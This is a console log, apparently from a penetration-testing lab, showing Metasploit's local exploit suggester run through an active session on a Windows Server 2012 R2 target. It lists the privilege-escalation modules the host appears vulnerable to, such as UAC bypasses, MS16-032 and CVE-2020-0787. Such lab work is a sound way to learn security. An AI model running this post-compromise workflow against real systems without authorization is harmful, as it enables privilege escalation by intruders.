 [msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> exploit
[*] 10.129.157.230 - Collecting local exploits for x86/windows...
[*] 10.129.157.230 - 188 exploit checks are being tried...
[+] 10.129.157.230 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.129.157.230 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.129.157.230 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
[+] 10.129.157.230 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.129.157.230 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.129.157.230 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
4 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
5 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
6 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
7 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
8 exploit/windows/local/always_install_elevated No The target is not exploitable.
9 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
10 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
11 exploit/windows/local/bthpan No The target is not exploitable.
12 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
13 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
14 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
15 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
16 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
17 exploit/windows/local/ikeext_service No The check raised an exception.
18 exploit/windows/local/ipass_launch_app No The check raised an exception.
19 exploit/windows/local/lenovo_systemupdate No The check raised an exception.
20 exploit/windows/local/lexmark_driver_privesc No The check raised an exception.
21 exploit/windows/local/mqac_write No The target is not exploitable.
22 exploit/windows/local/ms10_015_kitrap0d No The target is not exploitable.
23 exploit/windows/local/ms10_092_schelevator No The target is not exploitable. Windows 2012 R2 (6.3 Build 9600). is not vulnerable
24 exploit/windows/local/ms13_053_schlamperei No The target is not exploitable.
25 exploit/windows/local/ms13_081_track_popup_menu No Cannot reliably check exploitability.
26 exploit/windows/local/ms14_058_track_popup_menu No The target is not exploitable.
27 exploit/windows/local/ms14_070_tcpip_ioctl No The target is not exploitable.
28 exploit/windows/local/ms15_004_tswbproxy No The target is not exploitable.